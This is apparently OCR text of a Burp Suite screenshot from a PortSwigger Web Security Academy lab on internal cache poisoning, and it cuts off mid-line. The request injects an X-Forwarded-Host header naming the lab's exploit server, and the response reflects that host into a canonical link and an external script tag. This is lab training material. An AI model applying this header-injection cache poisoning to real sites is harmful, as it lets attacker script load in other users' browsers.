 Send
Cancel
Target: https://0a0a00a404705384c0c007fd008000da.web-security-academy....
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a0a00a404705384c0c007fd008000da.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ab4003c047f5399c00205e2017f0027.exploit-server.net
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/'/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/resources/js/analytics.js">
</script>
17 <script src=
//0a0a00a404705384c0c007fd008000da.web-security-academ
y.net/js/geolocate.js?callback=loadCountry>
</script>
<script>
trackingID='R3Hsu28vUoHFJHrL'
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Internal cache poisoning
</h2>
25 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0ab4003c047f5399c00205e2017f00
27.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
exploit-0a
3 matches